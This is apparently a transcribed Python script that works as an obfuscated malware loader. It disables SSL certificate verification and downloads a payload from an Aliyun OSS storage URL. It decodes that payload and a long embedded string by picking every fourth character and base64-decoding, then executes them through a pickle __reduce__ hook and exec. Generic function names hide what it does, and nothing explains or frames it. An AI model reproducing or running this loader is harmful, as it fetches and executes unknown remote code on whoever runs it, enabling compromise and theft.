 1 import ast
2 import pickle
3 import ctypes ,urllib .request ,codecs ,base64
4 import sys ,ssl
5 ssl ._create_default_https_context =ssl ._create_unverified_context
6 req =urllib .request .urlopen ('https://message-pdf.oss-cn-hangzhou.aliyuncs.com/BuWtGeVfIx').read ()
7 def fun1 (arg1 ,arg2 ):
8 len =bytearray (len (arg1 ))
9 for i in range (len (arg1 )):
10 len [i ]=arg1 [i ]^arg2 [i %len (arg2 )]
11 return bytes (len )
12 def fun2 (arg1 ,arg2 ):
13 return fun1 (arg1 ,arg2 )
14 def fun3 (arg1 ):
15 res =""
16 for i in range (3 ,len (arg1 ),4 ):
17 res +=arg1 [i ]
18 result =base64 .b64decode (res )
19 return result .decode ()
20 req =fun3 (req .decode ())
21 class A (object ):
22 def __reduce__ (arg1 ):
23 return (exec ,(req ,))
24 def A_fun1 (A_arg1 ):
25 try :
26 parsed_code =ast .parse (A_arg1 ,mode ='exec')
27 exec (compile (parsed_code ,filename ="<string>",mode ="exec"))
28 except Exception as e :
29 exit ()
30 my_value ="tvpcvulmyrlVuhk0yqhIjosDzwn0nlbgwancrdgGypalpdljqqpaxmw2awvxgrblftiLlxzmkscRxth1cymbcxoXanlBnjfzeyjKvhdEwbfEciroaepKvgqSfqgksocNvgqCpoantnmJfpkllehdb
owFchr9txqijjiYqvfXblrNtsllfihNqxsjvrbQbljgpizPmwnSiseBzvbiopfYfliXxvkNgemlsjlNkocjkwjQeayubakYogmjehpYicy0afpZugrWxvl5ninjkgwbmnb2yzcRefulzybKvckHsvzJybrlfprdt
qpCstbknnuNzizCjxznckpJwvzluundngsFxeo9igykalmZzxoWkdhNzlzvipsZwlwGxvqUokxgxekPgbmSnoyBtrmikbmYktdXkxqNtboljzdNaanjlddQlyguyoyYrlxjxvlYhat0vyeZdhtGgvnVfixjnzmbu
kh2rjqRvrslhbeKrzpHfslJcqeleekduluFxkf9siuiibeYlnbXykkNznalnbyNhpijsfvQgyzpscsDkslQgoppjuiwizwaqeeWgzrNgktrtrfbfggGfjwUkkyuyfdbdiyGguo9ncshkctZhckHpfjMzrpozssch
ipmzgnVcyb0pmgXbmz2bosRlgxlcecYwbt2jsw9mkckmnpZsmrSrnskths="
31 res1 =fun3 (my_value )
32 A_fun1 (res1 )
33